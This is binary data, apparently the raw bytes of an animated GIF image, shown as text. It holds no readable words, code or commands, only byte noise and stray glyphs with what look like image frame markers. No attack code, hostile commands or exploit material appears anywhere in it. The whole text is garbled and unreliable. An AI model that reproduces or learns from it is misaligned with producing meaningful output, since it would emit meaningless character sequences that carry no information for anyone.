1Fٜt0���`���� T�	�[t���	�`���	_��'鈄i�� `[�m�����yyG� s韓ׄЖ��,�e��psY�*�j�������ʑ��q� ?�z�桸)��dS���I�B@�*ꜟ��/Z���7Z�U
��`��P2�!�ȠNw*�GʠK�m��L*zN
��p3��0Y+0�k#��Y��^ʢ����*�((,40�2ڨ�I��������ک	c����Ӱ>j��	X��pgV]pv�#����P��	
!�2Pʙ�G� �h�4�Z���:Z�����7����0ؤ:���p�������!�*�tP�s�� 2���g�z�a!�����H䠣k���I�98��7�Y���ؚ�;��ܺ���j%:��u�o�2!@Ԁ�j����1��TP��
�y0,�[!��������ؠ��(J��[�,y�	��j�R@�{�� �p�Y�� �	1
��RkEp���� e�KJ�ՙw؊�g�����6{���$�J��B�Zj��{�>9�z����bqj�uఠ���٦'ˋ�ಧ��;G
4۵O
`_�Ը�űu�*��)����4�������{{p�Xp�>��!�Y{��˵�������f��`�e+���k�f��:��I!����	�c�:�0�}�:k빘	ǧ�J^��#Bv�*E۶�+��лz�31�����RK��	���%B�P��a��>�,$�(H�`p��@>���K��R�y@��` �Kp��қ!���F�`s�i��f�K@؄M�#y[�|�L�쳣[R����Y���wB^
g9�K���`�ns
U1� ?d����	,�;���k���9����7ů{���hh����Dl�L��K���Ct�]�J{�w�Qd��H P�yx�z�?;�*0����Nl\7;�?/�c
��1�V|��c�wܘL�0����*�eܒ�v��"E;E�L��Q��Ȋ�Jɒ��只���3>Kb�����4p����Q�����ȐL@u��R@R`ihk��ަ@%4	\��Ŝ4p����_����ǜ�2�a4T���u��;������]����[����>T���̰�+��̂���<@��V7�\�Dc���������C_��=��H��Vܜ���"��",�.�H�U�_�+�~�&P.���A�v�SӁe(ꅽ]><��*-�L�?=�b�:�A�V������,���.T��>-�X=��+�<�>s�����+F�e�S�;�h�4�́�n]�������Y]�(�bvk�F�*�)(P�������Ā��om�p-�U��Ζ�.�M)�t]�RR)Ye�-�%4����gmOp���Տٮ��C ��K���Y�D�����j���_�إ�֬�.�ڪ-�U�Fۗۚb��Ǡ-ͤͦ�ۿ-��ܮ]љW��-Ա��Ē�n�v�)�Mݡ��ӽA�=���ޠ�j��mE��=���F�������H�"��]�N�%�c���-'x����j���6`�C�n��ឍ�����]fEe����=��M�-��E����d�7Ph�����I`D$1����̬��,�0��פ��m�7��ŒbK�ٜ�V��=N�D؝�1�ᰬ�c-_��X�d�
C�x=寅Bhn吔�--hGm�]��[��a^���p�g�g��QKq���T�����V��՜��X�u.��<�xNK�<1S����KST�3�����E'� �t���,}�I-_���P��n���M. !NC'��9�Ց$�Zk�mI�]˓~ҏn�=_���q�����<�
d���˴��Ώ� ���N����L�L_�0r0���%a���� y"�j��k%1��RǐXv���~����0�a�����������#�A��P��$����`��&��&��ޭ��]�@�O�0�A����Λ���<������+/��q�.�鸎�H�-���5O��9��	h�����V����[�C/�������k�sK��R&q%��Āﶎ�Q��=z����b��e�I�?��"�w��n���Gi����yk��$��~�+&?
��Y�,�v�)�������{'�JbHt�&�W������
�o���n�W�	���'O	��i�d��@#��q�Џ���rR�� ��g�@p������p���R����X�'����S�i��Ѓ��������� ���Ń���On�?�P����V�@xI��F���ox����P�����������ɔ�Jo���	]?0����	[��:�+��n/���w��U��ܿ���������k"�����)�͖�>����#������ -��9����q���������_������wco�$i������/���ޏ�1����9�g?����?���	O���_����#����!�m��ޡ������_����΍�n�	�����_Ѵ ����Y}��Z����,��+���P��N�;�����$��1X:�;�s���XM���������1&��m0������������_��c�;�i�bx����p��b�̋�
����1w� �rXu���8���P�+OP��Lv�����On��&ԃ��(�)�Ӳv���?�����>א���׀��i�������g�d�^������_��*ԃP!�ɭ)�`�c�����!>�����B;E_�E�*L�b;/n���{��{��� �p~"����:'R�� ,U!pt>H/����dP���4HZ'�ɾ
=��솀���w"�\�;�9���!~D\.����~�v���m�M<g�(���^�)���������_.�����&�%�^)�"�b��k��=�a��!��G�����M_㴽��)�=����-S���,�G������`�m؂ !� � ,    x x �13 Ip�O)Uy�V5'`[�a��e:(jq�j��lP�nE3t��uUGw6�wn�xJ6zO�{i_}:��M9�<Ǆ>��R=�P��RT����ZE�NɑS��^I�xq����jY�bM�p�����nїiU��}����Y~�tf�jT��|�a��nW����qZ��էQ˧xe����oq�t^��w�u˫�m����r��ze��������p�7`��m�Pt�}g�oQ�������M���l��v��������������l��Y��������y��v��\��t�����������W�7���{�����������v��z�¦�å�ì�Ēxĕ�Ī�Ĳ�Œ{ř�ś�ŝ�ŭ�Ǥ��E��Hqȡ�ȯ�ȰNɒNɔ}ɬ�ʕ�ʱ�ʳ���Jˉ�˲��S�̛�̝�̤��5��=��p�͢�ͪ�͸�Ζ:Ќrю�ѝ�ѳ�ң�Ҩ��2r�h�Ӧ�Ӯ�ӵ�Ӹ�Ԭ��K�դ�ժ�ճ����$�֏����ר�װ�٫�ٯ6�w�ڹ���5�yۭ�۴�۶�ܱ��·ݻ�ݽ��a�ⷦ⼬⾲㩔�.�ô���'���Ż��)�ɼ�����&纻��O�5��������k�'z����"�O��r��Ŵ�ǻ������Z�싵�ʽ�kh���.w�i�����������������������l��������W�����˻���������������Ѽ������������������rm���������������������������������	��	            � ��qSf #X�LX���9c�8|8��2�4�M� �xD#0��L(S�LYr�K�%Β	��-��A��b˞:��Hp(��";��IqiɤD� ɱ�G~l"!]�+NVڬIvҘMw��Z��E�0�}(Q$N�U-RU��$W�]��
�s��4�ލ:�)��F��HȖnU�1�z��to疠U�5�f#%U݂E�m���5�*煘i��u�A��ߒɪ5�h�Ꮉ�CDС��ˬc�C]˦��1�ʒ����0/D����1�X%,0DwX`@�	;T��=-�ٖY�D�5$Yc�Q�R�U����r��q��#}��W%�)��AK�&[_�$�E�-��G5H%\!��tN�/`���d���@��+���n&�^Q1��]��	�]�����o%�f^B�V����9B=�wa����OsH�CPW*�b]qJɐ{J�S����E���+�qB|b@�i&aŤ'���*Cf*�bK�5'��u�ّݽ(�m\B�i$hNAÙ�.��띁��9p鐖e�i�?��铱y)�O�y��[�����	�r��ܭ+D�a`[��h ;�w��uW�f�gi>�X�h�*�= 疅�9g~N�`���O�?9*v"�i*HY!�r�C�:J&ǌƭ��A��%Hgr;,�Y�n��\����ҟ'h�1DD�̍c�����ȁ�k��(ˉ0�]T9��x���W[V(`툯+�%�	sϕ�
d���~��G
�7��I	l5V+���VJ��X�?sl���\|��b�����;{,���iyF��z�1U��,Z���4-b\��oFj�)O�v���g�������g�'����0E �&�<�rج���	�$xm� �HU��#-}�����I�^��1Hw��?k��'���7j��>��k{�=gn�~l��;�೑�p�^��rNQ��gh���H*��E5����@�;A�`��S�f&1;�O#�c�`�	2�+*|�$�*]�g�s����O��������8�I�]�ۛ�b�3��(+�ۅ E�����#�C�yg몓�S��=lfSȒ�*��3�`��Ie��1  ʢ����L�cø�8���-���T�q�Cʡ#9){Ѱ ���)nď��N����j�9)��3i8cj��G����F��AK�-B+��X#>��HE�[ �`,�� ��))0"��Բ���7�(�qxX����F+]I�S�dR�G`E dp��d7�����!�����9�=�����a:	��\C��d�:g:J�QM����p��r�a��\������W��DI�~^�e�b��MG�C�i��}��� �'�0-�d"�L7=n�t�"2B��O)ڬ�G�iRd�ơ$��?a��b��,@��D��KqĪ7hĳ\p'i!�-h�I~����L�64�2UK�@Ty�8��gZ%!cRќz�n��=�T��u� iJf�QĚ���W���4��`�b���YB�И}5Wk���-!�8�C��M򌵕e%�c#��^�f2tlŬ���Y_h���wh%s��3�Et�M}�S�0l�GW;�l沗��Ac����
÷�(:�ܨq8��iGD��|��gIK:9&��֤.k�ZE��[@?�[
�J��m�=�mX�N��YEQդ��1�A�S[T���=E��Yc�����zj�������\�/x��(*��� oy9��T�+�s��1jY�JMĒ�q�F� ��2c	�������׳�s�7w���x�,8]�J�����g��T�����`���ˇ>'���o<�rL��3�kB� �VJ��\�[��o�c��b�?���г6B�C����# m��Т��a�C�s��R�ӜfqZ���u��;���C_n�ƕm����^6�]hQ�Z�z�Ơ�!�6���6�%���j��v�r8Kn���8��e���z��]u1\�e|�� �2������ܵ
7�}]n��Ǵ$�5��I%)?�=�S��ߘ6�}�M������5��u�ؔ-��^C:�v�����fܰ�v��ol둷:�&W9��mky#x�m���p��D:�綃ַnn�+>��_�oW_��n��q��:PW��-�d���N@�	}KKC�F�&�͕Pq'ꓤ�`D�߉m���-Ǳ��k�o"D�2�EAw���x��Gs���������R
���@��;[��ͼ�)�`i�z�Np�i�r��97���ޗ�ǔ�|W�>!�o {�@�@
R�@9n9��'_��ǘ흿�ҽ<Z���p����bz:��[�����p �W��退�@ߗm�jY&rv~���gtw��~�G]��w25q	~wK&x������|�� P0� ��}Đ�����W
�xc��ym��q���q��r8m�e��7�*x�;�Zx%3d8!� ��# P�5X�8�!�p >Xvi�q��~�r�0H�l��v*gVKWcw�'XX����W҆���Z��A	@�ZP0%����}5�&�V&t���0hp )H���X|�vRHJ�Fu�W��� 0{��}B0{m��(�c( � �4������\�vo�y�yhW�/�����vN�~�`	�p�lwa�h+x��w}�x��� �(�:������p�/h�ǈ������2�O�Gc�0k��y���� 	C@��8�sH�x�p�</�!����XQ�N {0`����x���dx�5����X�F {��2�\Hy�	��&�r[0�h���&y��x� �S�e'��u���1��%�}��{�6��X¨�f��8�; fx�39�e�m������Pk=9�[ {���tȓ�#�$}�xNy�b��O9������H�fX>b9����p�5)
Bؖ� q�`~��yؐ~���f�6Pau�J����	B���ؕ� ����p�T���I�aYP �'����i����L�B����TI�@�	VY�طX�����{ �h�Yɘ��Y��i�t��� �!0��p����8��e�؜��7y���s��<_xܧ���#� {��m�	H���깞ݠXy�$��yi�n)h�	�v�j�Y��̉��i%��io� d���Fp}gHH
ʠ	��Y�	�8��y���j)�$:r��!�D�h���)�J���Eu OI:�,i��X�U)�&У���� ��
EFrJ{��PV�����)��`� 	�����)��na�a���F��-�}j�:h�f:��� &`�,�o�Ϡ:n��Zz�� ��
uv	*P�5)'Ѩ�Z�'�;j�@���Pm� �Z��p&��}�U�Z�䀎����q�vG��x�y<铲r<E¥��J&G �@ �@���� Z�K�2p�t��@�� ��A��*K節&:���g�j8�( s)�ڰ�X��X�4z}CJ��z�����&�� pʆ ��P�Hx�z�>���������"N����ĥ,��<�_J6�.�����Ί�� 8��9�.0�Z�!�.`���U{��p�'�g�	�	}b�6Ir=��=�od���a裖�A)� Pk�$��9p(�!k . ��0�o�uC��y�CX*�c�X�v�h��?��[���"[�.�S�����< �Ь�P��;. ���K��s0�eѸ��i�����H�+KM��eʬ��uۺv �j`Z�2й�[}��P�K���[���(��H;��������dMKQ>p�oJ�@f0�'��K$�;�`P�u@�I
I����jE$����꽸�����	���rz��ۺ�z����������������	֫X��d,�\��Kl�����{�'[�l�L�ӫ�{��[���~)z��;a��K�&��H뷓"�6 �++�N�s��髷��E|���u�C�%�Ň�-d��;����L,�0�'��������lB�_��`���;Le[��p��@�+�����������V� 6z�\:$�{�b��]H�{�u0ȡ���@�(��#L��A�1I�{�|�ǴKq�C��m������`x�� ��#���ۻ�{�ǵ{�(���7����K�Ь���h,�� \��z,�>\�Kd
�l�')V|�B��3?���#
��F��<γl����� �Ku�L�@�\���Q�bڢ�����ϙ��-4��Ώ�mD�6d�<"��*���/�]�Ǵܸ#�H}�e��8N� �ӧ'�ћ���Қ<�f��<=�4-4�pmFE7��,h�)���F%�E���Gҹ�G��J=��Y��f][����w:5�GW��#�Z��9��v�!��KmY=P�T�f�FC�r0I�kN�W,(!��Ϭ�E�_}�x�@z-�)��Cm����ΰ�!4@xR�r�Տב}ד�n�m8�JCk�-�Y��K�����צ�ڊڪ�?�B���gY��/j�۾��D��9�ܵ�ܴ���]�½����m��6ۯM�΍�f����V�ج��]�����ݣ�Ԓf��=�͝1<3ݦS�}ߨ����	�����7���-��=Ր�
[�9b6���u��Wx�}�	��)���������S+v0 U::���k��=+^���)�]�bm���W��7�2UN=��s֒�9.!n(N��8��~�5�ԡ�3;3��!�����L��~a�]��<����%�����-W��e+N&t��[c�7>�en�@��}�V�@��lE�f�Ҭ(A�߱��ϑߑ��~N���T���Ѱq��ƀ �p�k�+R��=A�<����^���8����N6�{�Ch&}��%�^똾p������.��>~�3���
a��*�P���o��R�<L�<l�$������.��>���T蠾q��q��׎�m�5�����i�� �������[�n＾�������~��>��������P�'?`v��@�����������2���������qΠ�Q�*H����1��-��%?���qY���I��~K�H�^��>���@�������j�(�K�����>t?�04������`�9q<�0)/�'���$����K��~�$���v]?�U6B��ю O�<��$�p�y@��
q��p���H�o:��Ϡ���Ic�j��i�`�����Nk��`��h|��U��خ��%�F�Hz���l���w|N������p������۾�`�|-��P�������0bEG����1^��yl�H�/�����d���_�h�?�}q����H/�ٞ[�����	l�����.�/��@�l���?yYkr����o����í�������&�	�o�O8orG���ĝ[�/��V�o	�`	���H�[H�����?|���e����o��f���@���Z���|o�O���w�[��� ���0G��/e�����	n���p���B���Ȓ���R���Z�$��r_��F��7���`�l������ܺ����¯	�O�5�ڶZ[�~x�����_� i����|4�܎�������m�z�}� ꔀ�+��hݯ��4GC���V$���owq!��z����K�}0��N�#ftM)�p�3�q�9f�^�&�&o�����r/�r������>9�H�vo�zR
�=�:�O�� �� ��`�҄`���/�V@����F��1���ޏ��N�nm�*����_�.��P����Y����5o��o��P������1�y�`�����g��ٔ0Yv:��H��'פ
:��7f0�uP��7���]E�ufN=�d�\?	��ܢ��v���-+ӽ���J�օ����H�������x��6���i~Uk&�F��Om�e�k�M�4�����פ������-CV&˝R�R�%�ԁN$>�>��f��
�#�
�������v�(��⩾�%�ԙ=ݭ�ڧW� !� � ,    x x �(0AJr�P*T]�V5&Vt�]@6d��h;'ir�mD3n��oP�u��wr�xI6{me|P�|VF�N9�;ƅR=�O��YF����m��NʌZE�iY�yr�pё^I��ՒU��bM�������o��iV��z�eN�tg�jT����;��mW�qZ�rV�Sɨss�xe�u^�����x��������k�������Q[�ze�`��tͯ�l��n�|f�~i�������������������Pr��l��˵�`�xi��v�xW��n��f�����������X��t�����������\�����{��ھ�������v �Õ�ê�ì��9�ďxĒ{Ĳ�ŕ�Ś�Ŝ�Ŝ�Ů��8��IuǓ{ǧ���N�N�ȫ�Ȯ�ȱ�ɖ�ɰM�W�ʳ�˛�˝�˳�̥�͊k͒Q͢�Ή�ι����2��L�ҏ�Ҟ�ң�ҥ�Ӡ�Ӯ�ӹ��1q�k��o�ԑ�ԙ8Ե����Y�ժ�լ�ղ��'�ְ�פ�ת�׬�״�ٲ6�����5ڮ��{۴�۶�۹��gܱ�ܽ�ݻ��·�b�Ო⼫㷦㽴���*�ô��(�ź�7�舺�®�ɹ����n�� �,x�ob�����ƻ����p��ŵ�P�������˽퇝����������������������������m��U�U��Z���ʹ��������������������������Ϲ�������������������������������������wr��
������                     � ��	30�%Rْ0_>�#�q����0�h�㍍��i�Q��(V��2eK�a�j�Oǎ1ެ��MB�@u6�%��ond���$M�$�2�*���fy�V;SW�ڳ'������hڟo�t�6�#�\�~źU+Y�8�
\�S�9"	�mR��~|lWSN�33�t4���{�R%+8�a�Ia�}(����''����f]ƺ��B��V ��j���7.������Z1�瓧��ɲ`ܺw����P��g]��H֡߄�~��ж�%�V��
}N�},!1AB�1�8D����cUBD89��rR����l%X�L*�B��0`�y2��#��U�����D�QD�v�X�vw��ɒ2�� �^�E`e�!��O��������>��qK��ěՕ�䜦�x^��o>0!$�g�zB��#��hFF6jf�בuQ���F���i�wK��o�ep��b�槊��dh�'i
�N�7����Xb͹)�R���
D �A������U@AD�4D@@"2VXi;1
�r=�ګ�
��s���+����(�q����� i��l1ZѕM�ZVD<\+k��&F�~ �Zdw�Ή¨4̂���F�:�"�[��Ǉ?�P������PAG��m��inL�i���k���kL>�iD��\|���%�U�������垐΁�1����2'Jj�y	>|sn���Q��b�XkV�{����!�����iD&��;�о�r��9o�C�X��^E�fհΨ�,�
���3�wwg�κ8��֗��x�w�����nS�tdV�:���Jg!+Dx���Px�����Y���K&#�!���������U��m\�06�s�� �p,tށ���:��K }}�aD��*�+�Ed�	�]����:�oK��R���-'��K��'����[J�Ӽ����/&�� H��ƀ����B(
 ̄\
Z�*Ĭ���zq)Z��f�F�x,!���ۜ�k$4��H�% 2�{2d6�K~[ �'�H�ytK�u$�$���/$������ 0��s3�0m�89����\�8m��Gj �qPN�`�8���6b ݧ$����!_���A�n�k�r���b>�d��V
�� ����W�����.@��.��&��Ei�ڄQ�����TI��IHB����H�?d�
|�@ ��Ls�#tM��U�<�le�L�g��iQ��p�7��LL�3��I����E�T�[X�@P���hD&rD���\�;[�å�B3�'>�Q�ir@��A�j��(i  ��������;��ۮ�G�u�K��uv��M��GJώ���*�atR[^�p,T�T?B�-�Dz���pȜD� ��S+�
N�rԨGEߧ@� �~o�p%)�I�<�uc�W�S�t3���P9Zϣ�s��'*H"��9�(�A�:B�LeOY�+C�Y�M���h=�ь^cx	�hCw��̠���lJ9�6�B�R��_M�4.>�QI�jՒ���ә]Pׁ��*���ޥ:��ږ���PJ���*�Q�Lٙx궎�L**Y�'زzM
Q�zz�,��J��F,e�W���_���6�ϼW�ƚ���m�W�t�6Zؾ=���#��/},��-](w��>�!�E0b���z6x�N�$�����}Z��SqkT�� \PҨ�Z$v;����b���,Vpz�����Ao����>�<�A�_px��)Q|��A9�����BCd��n.�3���j���O�P�p4\
\��bN�<��FKû�\�e�Yb4��%.�rK+��n�VN�y2c-��=ftP���F���@>st��73�ė��?-�d,|��xF�r�|X>+�ː5�6Qf$���Vt9��lj����c��n_n�mv2���_H71�N�J���>�����A/bvH��ʌj���P���;�M�_l� �s]*n˹͏�L0����h��lOe���ɶ����k�����v��a�bD��Җ��3J��t���m�+�)?��@:��裰�6~�w��G1�GW{��E)����Ԇ����cb��8os���2^.��BЇ_��x�;4�N��x��(G����j�̅�E1TM�^�����	�vo/��o�!� ��ਇ�}a�Q�LWf�YMr����'w�����p<�]��˥�R~���?3�1@ &P�L�����x�-F���[_�@���d�3^�^��2 ��}w=��"r��K����V����/�^Հ�?, �pw-`q\pGg�p�|�p �}ϵ}a��g{�&u�0xq	��)�u��x�	��ypPv�gW�'*�7w7}t�E�q^�|xw�wE�7�����z��o�r�j=�jS'	F�~�7���h��m#�7Hqt@zp��wwx���Zzz�wF��� �r��G�x.ǄXO����v��F� ��0�#�{W�%t%���fȆ ��}���a�Ig����A0��ؗ��h�ׄ���r�}��{�&{���엋��~E`pi�p�ǀG��w��P����5x�a�W�<`�Ɨ��ɘ���\�jN�~����j������������w���(��rx�ax�P��|���W�\`\��`���׏B� 8���j�8�QdK8m�x	�{�xu�m{�R���k"� �(zD�p�H����(z����BptN�z�� M��8�j��c�V���h� 8�� vHH����"�%�L�Gik�&�tEǀ�X5X� ��1É Y�AP�Bp�8��ްM����F�H�K >po� v�(��	$ M�v�q %Ptè����^I�� ���hlX:Ȗ�ٙJ
��(�y	�����+��Kp	8�� 	p0	�Ɉ��Q:��WIq�W�;����� i|���8�i@��iz1���w�h����|H����0�|	m��0���g�H�|oW��tP�cp����)�]�2�z�,'�1Y|�D��Ym���'m�p�"���H��xx��{�����O1Ò&Y�ϩ���^���|���y�}`������� ����d�ߩ��2���j{���kzV�FZ��p�X��@�� P x�n9���1�ʏ�`y;�3�2:�q���f��)�=�h?
O�eT����F0�I�m ���~� I��Ej�89�i�9�,�*�y�P��aj�l�}�����旈���L��qq

@�F�T����~���
ȷ��)�� �ǏE��@�Ӑo�չ{cJ�ꐳ�rX��ک�����H�Z�G��Y����\��ڙc��  �7��8 ���J�����㈬R�x��� {�ڗ�ڬTh�ΐZ�z��C������(� 'Ыm���J'�/ U�
� �҅��w�gp��(�{`�1��u�Z kX�沠0�v��:
j�3  ��0����'`�`�� z�/#����bPm�����";	]W(�����
�-���^ߪ�F����@ �L@ �:�=w� �@��I�0r�P����%{�������	�U�њ`�3TDU�⺰R��	�ހ���������EධJ���&?�MKO�Z�T������(X�p
���f���4��v
�E�X�kJ	����*���M�fۨ�������iM�n������K-�f�2���
��0#p��P��*��h�˫��[�}�^ڬ'ۺ�+>��UֽޫO�4�*��z�۳|��
3�����0��nj&P6���SB&l �K�k�uFT��
�K�s��I�<�22li� ��{,;�M��͛�v���!z�i��b��n^+�'��t�
t��	��{�L�k9;$�%lB�EܓhE�G�Q&��wƭ�),��� ������KG��qi�ilZ��e�iK|�R�
��J4o�,�;�l�����`|ǲ�?�bn��� ,<�y�?�t��{E��m`?��E����������CF�:�K˸��]Lʇl�^|�jV.@�<�ɰ|���b9�|l�����<Ȅlͅ<�x/>�Ƹ�̻_h1���,ʹ\�������<��a��yޜFML���)��Y�6�[���U��̅�����2�@t�k��D%AZ&�1���<�M������H�ѻF*��fF�yN����������-�^q$#�ҿ,�V�:=M��2�������0]��<ȼ��"��,u�N��	��Մb|"����(����F��h�`�ӵ�d-/f�͌���Q���W�2]Mʘ�դP� ���<Iv-s&�ǂ:�x��/��p��X��}֌}��l_��'LVK�y 6�ӂ��m؇]M��ؤ��~m�K�_�%�c�dLT_�rڤ�ѕ�ĝ-�/Cس}�c�گR7���E[�]�ba�=�5-��D�m�پ�۹��7Up�'�B��}<z���Dڞ��Z�l�&�͊�^�ܑ��Cpcʻ��"Rܝח]��շ]ۨ,�;]�u}���؃��,dݾ�y-WU]�������hMފ�c������.S:����R6ᇴ��>��H'���=�����>dma�"�S��!�$��R}�+�����IR5#�*�'R5�#�OE}���
����������n�a��/�'�2�~�����N��~�������
� �)�	)������V�]لC%�e�6.�:^�0^* ��~P[(A�r�i�h��4I�vW#c8PE%��H)��|��M�sf^[���@��հ
m'e��,1b�]Z� ��{��~�ԧ�LN�a��pY@0�3��h/:�.k�Ó�5�Ls�ض��ϽfP^"v���q2�����|���n�n�Bl1��1�1C���������>�|.R(QS��/��1Z�m��^�S���S����o������j�)�x����(���(�W������ ����p������.5�5I#�����گ�vY���\�?����2��>�����2of�NBo<D�$���R����qn��7�&��N�nX��\��wYf��)�����lT]߬2��m�~�g����������iaf��\>�J�Z?���`����y���^�.q`�E?�*(����N�(!�ߊ�o������Ҁ��q	k��R���p:_��l@o:���o���~
$��������?�/5�O���VX�����g	a���l!(��n�p�� ��_$���������� �Ӷx1O���~���x�������@������R�Z����o@�����b�?<�}���(	{)�3���j}�,���_
A�����\����\��h������Ş��OV�����\�e���������so�[W5�ՠ�{)Ė �ٟr�pH�N��)����㰄�i��`ėp�ͅ�s������SQh�����%�?���Ԡ3	M	�`����^�p���\'(�X��%���O�,8<����oڷ ��p�b��qե0����*/�o�R��n|���hHgZ��V� �����(�D�`�����_�*���������f�W���/��P��e����=3��"d��,��8o����1��[&
�o�P����i,�Ns���S�!ýZ�2,���U���n��F��P_�}�q_��
d��)�Q�r�}��kS0SQQQ@��ԍ���з���ү�ߊZkք���!P� Uܷ�-��/�R!��܁�60Y�c\f��۹�R,֋$�~븎���m�MҳD����f`�]�8��}Ps�q6ڸN��W@�!�gތ�p��S9�FP_��ړ5R�VK*��n�8M��-�z$\��͈ !� � ,    x x �1Kr�P*V4&Wv�a4a��f;(ip�j��lR�mD2t��xI6xo�yUF|:�|lf}Q��N9�<Ȅ=��R=����O��YE�l��fU�Pɐvo�T��]I�oϓo�����cM��z����iU�fM�uh��~�jT�Xd�nW�����ԥr[�]9�xe�t]��x����Rʪpq�sʬ���p��vW��o�ze��m����Z��|f�i�Qs����D���l�rW��v��������n��g����|f�����t��Y��������[�����Z��|����6���u������vÕ�å�ì�Ē{ġ�Ī�Ĳ�őxŚ�Ŝ�ŭ�Ɲ�ƥ��F�ȌlȮ�ȱMȱ�ɓPɬ��V�ʔ}��J˖�˝�˳�˳�̛�̤��4��:�͢�ͪ�͸���Ό��T��m�љ;ѝ��4t�i�ң�ҳ��P�ӎ�ӥ�Ӯ�ӹ�ԣ�ԩ�Ԭ�Ե���է�ճ��$Y�H�ֱ�����&�׏�ا�ة�د6�w�ٹ�ڮ���5�y۵�۶�ܲ��·ݻ�ݽ�⾲㸦㼬�fl���ô��)��'�(�Ż�^�缴�ɻ����8������"雓������n�O��s���꫺�Ĵ�ƻ�1�������,z싷�˽����Z��i��������������������W���������m��W�̼������������������̷�������Q�ɶ��������������������������������������������������	                     � ��'0��$RFQ��B��@�� D1I6�EJE��&��H����"���
�KW�PilH���35kN���"C�7�����C�$A&��&C����jI�jҜ<ٌ94'G�HIztg�Q�� �q)%��N�T�R*LY�X�d���حgJ�T�����e͒��acj��+W�ԧq�N���+�1_��)v���7��=,���:}��(�\>s��q��D�Xl1��`���v��,��)��j'h��poem6#Ơh����;C���?�!��Ԃv�k�[���C��ޚ��F��U�Fu��A����M�^>�G�{t�u�rD����N��ZY�ǙA�w��K,����2�g�V��3��#[���\��u��_��5`Qi�f]f�=a����� 7�y$'_��uHT}AFّb�e�`A֤���TJ*ԉe�L��@ᧅ��&t��p�W�FZt ���|���#o�I(<d�ە�)хx H�U��b��yԇ�)Z`cC1���_7A�蛱)x�A8�A�.�ʰ�<�[J�� ��5+"�<�)�\	���Qj��#���X�0�yE��~a� d�F#�5��h�*���		߳ޞvD�hL�J�@��v�*-��������(��Ԑb����v胛>��a~M����QlP�lA����3^L`��ۍ]��C�wi5�vcE�ڬ���	����	J22�|��w��i4b���z�s!)khI�h�i�v������T��ݵ[ޖ2>��J���C�8�ǀ��Xv�^�M��u`e(%'��PFLU�����pp�:�ܠ�9;Q���Ǵ����Q�MWJ������RO\q	�}�pŏ>{xo�1�ds�����H�y@8B���w���f��T���z	����2g����v�V*�yv��mys�"D��q�.tIN��$�Fp�aS��d2ш
	���~ÇaX��p��֛c�� 9K��ج�Ŏih�`�կ�l�
Qm�Ҳ�A�w��N �/5��`O|�Q^�>/��>)~��@�!�LD�wz���û\\��2�{lI����|�
 8��0�e;�@$CcS��$(&:g�Ml@�2R�w�� QDJ��X{CbЮ��6,���F�:�eQZ�[��e'�rD$)��o��nDֺ PIw0��c"��H4��hM��:�Av�n�,�2�Fc/tǊ��h9���a���N��;�q��#���I�E�kA��̌Y�z�2��D&�W�j ��P�9�/��:�[JaX��T�[#$#;�L��S��T$�8��|�Qτ��4�}	u�i���y4�M,,e<��N�U%��<�2�YO�	@����HF ,�<1+���Z������L���
Ӄ+m�T��2/�o�<@�bT�:E1���I�P46 	)�cAS���t��|�*��R�RM`e��.*�(��MB�`�u����I�+��"�4����ń�J�N�B֮E�b_&�+N�����-|�bb�AkZ��#�i�Qp�2/�RC��� ��$;p�YP��r�*�D�@�Њ���7�q��+��78ʮQ}�cr����#�� !3:��M�4���x�#�}^C��L�yn+j�������M<�dy�X�2t��à �P����{��
�׽��Ż��@����QK���&o!-�z�]"�ػȩ.���1|`"�	�ņr��uX������Q��>�_���6��	 �h�@���ՐaL�d�Ld���$ �Pd�7�A��6ֻ�|�6�cY��� :�deڨ��c ���$�1��el:����!�`���݈42}�m0���X���F����9�r�����<���\T:C�_�;a=�V7Z͚��e�+k��&1���H��OV���-�5�9�o��[�ik#���������B�v��P����2�Y$Q�0-=X��C�f*+UL�8��>�r��b��h�7�G�_�8�C��:�ME�2&�	�������봗�l��4��̍[ܚ�i�����!�07���˱A�-S�[��L�Rez�eL����qʁ�K"��.�l	�g��;V���r�0;��*�HH�=�!S����10v��1��>����i�!����AdKb�O�ԋv/u/���ޤ�C5�pA,�. ��A�k�����u;ҙKd��C�M���QO��mo���!��w/r���z��U[ ���B�P�T!�"�~f^��辸<�5u�+}����F]뢴ج'�롹��s��7���π� ���;ȱ~|�B��~t3��v���h���-�͏��t�	�gz��[�TG+��n����}�}�{\���	�x��~� ��w	0|�dEV�k%�p��
� i�m�`z�5@�{�-�Rq�׃�g~�7��� ��~ D��W��~"`"h^�v`ff�	I�h����i��k?�]Dcv�}�6@x%�x����7 !� �g���U�"��M|�W  �nVt����k�Gr�`^X�p^��rҀi3�y�8�ks��tgG��� ��8����pu�B H؇�����~=0��wB��&�>r��ƃ��o"7�����\9([�5xo"��Ȇ����x�� 8�W�� ��~|X~w8�����h �6r��c��zP���]ej�w�6d����7uߐ]+%��Q~L`�����x�����x~A��|U0߸~D��y���w���x�� ��X�xf�z���X���L� �oh�s ��~6�s�� M�~
9�Ȅ�����=P�i�-�����͵R玁Pp�!�X�^8���wWaƧ��I_�9��H�-ЁԈ~��x��
�z��~Y����Pa�H��%���%L�^8��aXn^�]���P��|(凐�	А�G�ٖm`�o9;`+Y q�Li����(��g�����'���_-�J�A�q9���~r����~  %�E������q閿i�e���X����YnՉa(�r-ww��"Q �R���{{���ٛ��~� ���ɜ�p<I�YI�y	l�y��f��^А��}ܩ�� a�i���`.�����8`~臞y Ж���������YJ�y��g�������8��y)ʠV�b�	 ������I����
m�	�����!P�p�v�0�Ҁ��7�B���X�������ؒ��b3J�5��fI�fzS ~���k� p�;�E��P�D���I�*�\	�Ұq�������W����a*�C�t�f��k�
i� 
����y�YP&D:���H��`�)��t�����ʪ+`��+�:D��b.�k
����BʫY���97����g!��@��	Y �e����)}Y�� X�({�Ì�
��Z�4j[TA�a�
��D)� ������ ��ސs��9�J����Z�J�����i�J�w�e�J�mU�xHzK����� �ု�8����";�"�{��b�E��[���]��7�� C��t�P�9P�@J�(��WP�y6�
�D�nK:�Nze5�E�J�5�J�*��v*���F�p�����7�
7���ڱZ���(�J����O��Y�]
S�$cU��+�[�]k�j�tz�¹�Y ���۴o�t��p��v;�㺷�:��+�;�,{�w����z��p�@ ��
